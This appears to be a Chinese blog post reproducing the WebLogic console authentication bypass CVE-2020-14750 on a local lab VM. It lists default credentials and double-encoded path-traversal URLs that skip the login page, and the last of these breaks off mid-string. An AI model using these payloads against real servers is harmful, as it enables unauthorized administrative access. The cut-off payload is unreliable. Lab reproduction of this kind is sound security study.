Oracle WebLogic Server远程代码执行漏洞 CVE-2020-14750 已亲自复现_cve-2020-14750漏洞复现

2401_83739434 2024-06-11 15:33:02 阅读 96

环境启动后,访问http://192.168.63.129:7001/console/login/LoginForm.jsp,说明已成功启动。



漏洞利用

需要注意的是,需要我们先登录才行,不登陆就无法进行未授权,weblogic/welcome1。这里我是在虚拟机里面进行登录的,下面的验证是在本机进行验证的。

在虚拟机登录成功。

访问经过二次编码的url,发现有些浏览器可以绕过登录,比如火狐浏览器或者谷歌浏览器。

http://192.168.63.129:7001/console/css/%252e%252e%252fconsole.portal

但是,使用其他浏览器发现绕过失败,使用下面的payload可以绕过。

http://192.168.63.129:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=DomainConfigGeneralPage&handle=com.bea.console.handles.JMXHandle%28%22com.bea%3AName%3Dbase_domain%2CT

上一篇: vue3插件——vue-web-screen-shot——实现页面截图功能

下一篇: 前端视频无法自动播放的问题,基于Chrome浏览器的自动播放策略原理,详细解释加了autoplay属性之后视频仍然不能自动播放的问题,并提供了二种主流的解决方法

本文标签

Oracle WebLogic Server远程代码执行漏洞 CVE-2020-14750 已亲自复现_cve-2020-14750漏洞复现

声明

本文内容仅代表作者观点,或转载于其他网站,本站不以此文作为商业用途

如有涉及侵权,请联系本站进行删除

转载本站原创文章,请注明来源及作者。